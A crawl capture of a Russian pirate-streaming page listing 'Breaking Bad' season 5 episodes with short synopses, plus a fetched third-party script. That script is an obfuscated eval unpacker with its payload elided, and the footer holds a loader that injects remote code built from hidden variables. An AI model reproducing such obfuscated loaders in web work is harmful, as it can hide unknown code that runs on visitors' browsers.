

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://breaking-bad-online.ru/sezon-5/page/2/
body_size: 8640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta charset="utf-8">
<title>Во все тяжкие - 5 сезон - смотреть онлайн &raquo; Страница 2</title>
<meta name="description" content="Все серии 5 сезона сериала «Во все тяжкие» на русском языке для онлайн-просмотра.">
<meta name="keywords" content="во все тяжкие, все серии, сезоны, смотреть, онлайн, breaking bad">
<link rel="search" type="application/opensearchdescription+xml" href="http://breaking-bad-online.ru/index.php?do=opensearch" title="Во все тяжкие - смотреть онлайн все сезоны и серии">
<link rel="canonical" href="http://breaking-bad-online.ru/sezon-5/page/2/">

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js&amp;v=26" defer></script>
<link rel="alternate" href="http://breaking-bad-online.ru/sezon-5/page/2/" hreflang="x-default" />
<link rel="alternate" href="http://breaking-bad-online.net/sezon-5/page/2/" hreflang="ru-ru" />
<link rel="alternate" href="http://breaking-bad-online.net/sezon-5/page/2/" hreflang="ru" />
<link rel="shortcut icon" href="/favicon.ico" />
<link media="screen" href="/templates/brbad/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/brbad/style/engine.css" type="text/css" rel="stylesheet" />
<script src="https://cdn.adfinity.pro/code/breaking-bad-online.ru/adfinity.js" async></script>
</head>
<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f7fca710323c3178676fd617292e8250d1938117';
var dle_group      = 5;
var dle_skin       = 'brbad';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99790779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99790779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script type='text/javascript' src='https://myroledance.com/services/?id=163237'></script>
    <div class="wrapper">
        <header>
            <div class="logo">
                <a href="/"><img src="/templates/brbad/images/logo.png" height="141" width="193" alt="Во все тяжкие онлайн: перейти на главную"></a>
            </div>
            <div class="top">
                <div class="main_menu">
                    <ul id="topmenu">
                        <li><a href="/"><span>Главная</span></a></li>
                        <li><a href="/sezon-1/"><span>1 сезон</span></a></li>
                        <li><a href="/sezon-2/"><span>2 сезон</span></a></li>
                        <li><a href="/sezon-3/"><span>3 сезон</span></a></li>
                        <li><a href="/sezon-4/"><span>4 сезон</span></a></li>
                        <li><a href="/sezon-5/"><span>5 сезон</span></a></li>
                    </ul>
                    <div class="search1">
                        <form action="" name="searchform" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />			
                            <input id="story" class="top_search_field" name="story" type="text" placeholder="Поиск по сайту..." onfocus="placeholder='';" onblur="placeholder='Поиск по сайту...';" />
                            <input type="submit" class="top_search_button" value="Найти" />
                        </form>						
                    </div>
                    <!-- /search -->
                </div>
                <!-- /main_menu -->
                <div class="clearfix"></div>
            </div>
            <!-- /top -->
        </header>
        <!-- Monitorustest -->
        <div class="content">
            <div class="left_sidebar">
                <img src="/templates/brbad/images/smotret.jpg" alt="Смотреть">
                <div class="season_pack">
                    <ul>
                        <li><a href="/">Главная страница</a></li>
                        <li><a href="/sezon-1/">1 сезон</a></li>
                        <li><a href="/sezon-2/">2 сезон</a></li>
                        <li><a href="/sezon-3/">3 сезон</a></li>
                        <li><a href="/sezon-4/">4 сезон</a></li>
                        <li><a href="/sezon-5/">5 сезон</a></li>
                        <li><a href="/other/73-el-camino-vo-vse-tjazhkie.html">El Camino</a></li>
                    </ul>
                </div>
                <!-- /season_pack -->
                <img src="/templates/brbad/images/prochee.jpg" alt="">
                <div class="others">
                    <ul>
                        <li><a href="/wallpapers.html">Обои</a></li>
                        <li><a href="/font.html">Шрифт</a></li>
                        <li><a href="/characters/">Персонажи</a></li>
                        <li><a href="https://t.me/brbaonline" target="_blank" rel="nofollow"><span>Наш Телеграм</span></a></li>
                    </ul>
                </div>
                <!-- /others -->
                
                <div class="adfinity_block_12314"></div>
            </div>
            <!-- /left_sidebar -->
			 <div class="right_block">
			  <div class="right_sidebar">
                  <!-- <div class="rodsait">
                  <img src="/templates/brbad/images/rod.png" alt="Родственные сайты"><br /><br />
<center><a href="https://brba-online.com/" target="_blank" title="Во все тяжкие - новый сайт"><img src="/templates/brbad/images/br-ba.png" width="208px" alt="Во все тяжкие" /></a></center><br />
<center><a href="https://dh-online.ru/" target="_blank" title="Доктор Хаус - смотреть онлайн"><img src="/templates/brbad/images/house.png" width="208px" alt="Доктор Хаус" /></a></center></div> -->
                  
                  <div class="news" style="background-color:#ffffff">
                    <img src="/templates/brbad/images/telegram.jpg" alt="Breaking Bad Телеграм-канал">
                    <div style="padding-top: 8px; width:100px; height:100px; margin: 0 auto"><a href="https://t.me/brbaonline" target="_blank" rel="nofollow"><img src="/templates/brbad/images/telegram.png" alt="Во все тяжкие онлайн в Телеграм" /></a></div>
                      <p>Канал совсем новый</p><p>Поддержи, подпишись!</p></div>
                  
                  <div class="news" style="background-color:#ffffff">
                    <img src="/templates/brbad/images/public.jpg" alt="Breaking Bad - паблик">
                    <div><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>
<!-- VK Widget -->
<div id="vk_groups" style="margin: 0 auto;"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, no_cover: 1, height: "400", color3: '318235'}, 188800889);
</script></div>
                </div>
               
                    <img src="/templates/brbad/images/opros.jpg" alt="Опрос на сайте">
               <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "7", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'> <div id="dle-vote">
  <h3>Кто круче?</h3>
     <form method="post" name="vote" action=''>
		<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Гус Фринг</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Туко</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Ну прям даже не знаю</label></div></div>			 
	
	  <div class="interview_buttons">
	<input type="hidden" name="vote_action" value="vote" />
	<input type="hidden" name="vote_id" id="vote_id" value="7" />
	<button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;
    <button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
			
			 </div></form> 
 </div></div>
                    <!-- /dle-vote -->
               
                <!-- /iterview -->
            </div>
            <!-- /right_sidebar -->
            <div class="center_block">
               <!-- <div id="movie_banner_6512bd43d9caa6e02c990b0a82652dca" style="margin:0 auto 3px"></div> -->
                <!--                                   <div id="movie_banner_6512bd43d9caa6e02c990b0a82652dca" style="margin:0 auto 3px; width:600px; height:300px"></div> -->
               <!-- <div style="margin:0 auto 3px; width:600px"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=242ce84f6e9babcbe7735a745b576698" async></script></div> -->
                
			<div id='dle-content'>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/59-5-sezon-9-seriya-krovavye-dengi.html'" style="cursor:pointer;"><h2>5 сезон 9 серия: Кровавые деньги</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">948 242 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1452858748_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1452858748_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1452858748_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Хэнк сутки напролёт сидит в гараже, занимаясь расследованием. Теперь он точно уверен, что его неуловимый Хайзенберг - это его свояк Уолтер Уайт.</p>
<p>Уолт же ставит точку в наркобизнесе. Когда на мойку приходит Лидия и уговаривает его вернуться, он даёт понять, что с варкой покончено навсегда.</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/59-5-sezon-9-seriya-krovavye-dengi.html">Смотреть 5 сезон 9 серия: Кровавые деньги</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/60-5-sezon-10-seriya-zarytoe.html'" style="cursor:pointer;"><h2>5 сезон 10 серия: Зарытое</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">909 600 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1452971465_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1452971465_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1452971465_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Хэнк разговаривает со Скайлер по поводу её мужа. Он просит её дать показания против Уолтера, однако она отказывается это делать и закатывает истерику.</p>
<p>Уолтер же понимает, что единственной уликой против него является гора денег на складе. Поэтому он просит Сола вывезти все деньги оттуда, пока их не нашли.</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/60-5-sezon-10-seriya-zarytoe.html">Смотреть 5 сезон 10 серия: Зарытое</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/61-5-sezon-11-seriya-priznaniya.html'" style="cursor:pointer;"><h2>5 сезон 11 серия: Признания</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">904 711 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1452972031_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1452972031_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1452972031_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Мистер Уайт записывает своё признание, после чего с женой отправляется на встречу с Хэнком и Мари. На встрече Уолт пытается уговорить Хэнка, чтобы тот молчал. После отказа последнего Уолтер отдаёт диск с признанием...</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/61-5-sezon-11-seriya-priznaniya.html">Смотреть 5 сезон 11 серия: Признания</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/62-5-sezon-12-seriya-beshenyy-pes.html'" style="cursor:pointer;"><h2>5 сезон 12 серия: Бешеный пёс</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">925 503 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1453058170_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1453058170_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1453058170_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Мистер Уайт спешит к себе домой, поскольку там его поджидает Джесси. Как становится понятно, парень намеревался сжечь дом своего напарника. Он разливает бензин, после чего куда-то пропадает. Но почему он передумал? Или ему кто-то помешал?</p>
<p>Уолтер же пытается избавиться от запаха бензина до приезда жены с детьми. Однако это ему не удаётся сделать, поэтому он придумывает историю.</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/62-5-sezon-12-seriya-beshenyy-pes.html">Смотреть 5 сезон 12 серия: Бешеный пёс</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/63-5-sezon-13-seriya-tohadzhilli.html'" style="cursor:pointer;"><h2>5 сезон 13 серия: Тохаджилли</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">873 624 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1453293706_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1453293706_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1453293706_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>После сорвавшихся переговоров Джесси и Уолтера последний принимает решение убить своего бывшего напарника. Он обращается за помощью к дяде Тода.</p>
<p>Джесси же продолжает сотрудничать с Хэнком и придумывает способ вывести мистера Уайта на чистую воду.</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/63-5-sezon-13-seriya-tohadzhilli.html">Смотреть 5 сезон 13 серия: Тохаджилли</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/64-5-sezon-14-seriya-ozimandiya.html'" style="cursor:pointer;"><h2>5 сезон 14 серия: Озимандия</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">855 503 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1453732548_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1453732548_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1453732548_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Действие серии начинается на том моменте, на котором завершилась предыдущая серия. Происходит перестрелка между Хэнком и людьми Джека. Хэнк получает ранение в ногу, а его напарник Гомез погибает. Джек наставляет дуло пистолета на раненного главу ОБН. Уолт же пытается уговорить не убивать свояка...</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/64-5-sezon-14-seriya-ozimandiya.html">Смотреть 5 сезон 14 серия: Озимандия</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/65-5-sezon-15-seriya-granitnyy-shtat.html'" style="cursor:pointer;"><h2>5 сезон 15 серия: Гранитный штат</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">900 787 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-01/1454064438_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-01/1454064438_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-01/thumbs/1454064438_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Итак, при помощи человека Сола, Уолтер меняет своё имя, уезжает из города и скрывается от полиции. Сол, кстати, поступает также, но их пути с мистером Уайтом расходятся. Адвокат прощается со своим давним напарником по бизнесу и говорит, что всё кончено...</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/65-5-sezon-15-seriya-granitnyy-shtat.html">Смотреть 5 сезон 15 серия: Гранитный штат</a>
                        </div>
                    </div>    <div class="anonse">
                        <div onclick="javascript:document.location.href='http://breaking-bad-online.ru/sezon-5/66-5-sezon-16-seriya-felina-2.html'" style="cursor:pointer;"><h2>5 сезон 16 серия: Фелина</h2></div>
                        <div class="top_info">
                            <div class="date"><span class="views_number">1 017 217 просмотров</span></div>
                        </div>
                        <!-- /top_info -->
                        <div class="pr_info">
                            <div class="story"><!--TBegin:http://breaking-bad-online.ru/uploads/posts/2016-02/1454595345_1.jpg|left--><a href="http://breaking-bad-online.ru/uploads/posts/2016-02/1454595345_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2016-02/thumbs/1454595345_1.jpg" style="float:left;max-width:100%;" alt=""></a><!--TEnd-->
<p>Заключительная / последняя серия "Во все тяжкие". Уолтер возвращается в Альбукерке. Он придумывает способ передать деньги своей семье.</p></div>
                            <div class="clearfix"></div>
                        </div>
                        <!-- /pr_info -->
                        <div class="anonse_footer">
                            <a href="http://breaking-bad-online.ru/sezon-5/66-5-sezon-16-seriya-felina-2.html">Смотреть 5 сезон 16 серия: Фелина</a>
                        </div>
                    </div> 

   <div id="pagination">
                   <a href="http://breaking-bad-online.ru/sezon-5/"> &#60; </a>
    <a href="http://breaking-bad-online.ru/sezon-5/">1</a> <span>2</span> 
                    <span>&#62;</span>
                    <div class="clear"></div>
                </div></div>

            </div>
            <!-- /center_block -->  
            <div class="clearfix"></div>
             </div>
		    <!-- /right_block -->
		     <div class="clearfix"></div>
			 </div>
        <!-- /content -->
        <footer>
            <div class="left_side">
                Все серии "Во все тяжкие" онлайн | 2015-2025
            </div>
            <div class="right_side">
                
            </div>
            <div class="clearfix"></div>
        </footer>
    </div>
    <!-- /wrapper -->

<script type='text/javascript' data-cfasync='false'>
	let e128579983_cnt = 0;
	let e128579983_interval = setInterval(function(){
		if (typeof e128579983_country !== 'undefined') {
			clearInterval(e128579983_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e128579983_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e128579983_domain + '/' + e128579983_path + '/' + e128579983_file + '.js?27202&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e128579983_cnt += 1;
			if (e128579983_cnt >= 60) {
				clearInterval(e128579983_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=163237
body_size: 1588
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"btYoqVrzf",37,7,42))